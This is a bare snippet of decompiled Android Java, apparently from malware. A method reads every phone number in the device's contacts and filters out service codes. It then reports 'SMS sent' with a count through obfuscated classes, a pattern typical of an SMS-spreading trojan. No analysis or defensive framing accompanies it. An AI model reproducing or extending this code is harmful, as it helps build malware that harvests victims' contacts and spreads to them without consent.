 public static void Query_contacts(ContentResolver cr, String text, Context ctx) {
Cursor cursor0 = cr.query(ContactsContract.CommonDataKinds.Phone.CONTENT_URI, null, null, null, null);
int cwc_good = 0;
int schet_sws = 0;
while(cursor0.moveToNext()) {
String s1 = cursor0.getString(cursor0.getColumnIndex("data1"));
if((s1.contains("*")) || (s1.contains("#")) || s1.length() <= 7) {
continue;
}
cwc_good = 1;
++schet_sws;
}
if(cwc_good == 1) {
runebearingdealerdom.ke45dc21(ctx, "Ssms book sender was successful, " + schet_sws + " SMS sent|");
}
phlegmsbutment.k69a2.finish();
}